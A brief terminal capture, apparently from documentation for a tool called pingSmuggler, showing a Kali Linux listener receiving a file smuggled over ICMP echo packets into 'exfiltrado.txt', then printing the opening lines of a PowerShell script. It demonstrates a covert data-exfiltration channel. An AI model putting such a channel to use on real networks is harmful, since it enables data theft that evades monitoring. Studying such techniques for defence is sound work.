 ┌──(kali㉿kali)-[~/Tools/pingSmuggler]
└─$ python3 icmpCapturer.py -l 192.168.1.59 -f exfiltrado.txt -o w
Capturing ICMP echos on 192.168.1.59. Press Ctrl+C to stop.
^CInitial ping
Final ping
┌──(kali㉿kali)-[~/Tools/pingSmuggler]
└─$ cat exfiltrado.txt
[Environment]::CurrentDirectory = $pwd
# Prompt for IP address
$IPAddress = Read-Host "Enter IP address"
# Prompt for file path
$filePath = Read-Host "Enter file path"
# Display entered values
Write-Host "Entered IP address: $IPAddress"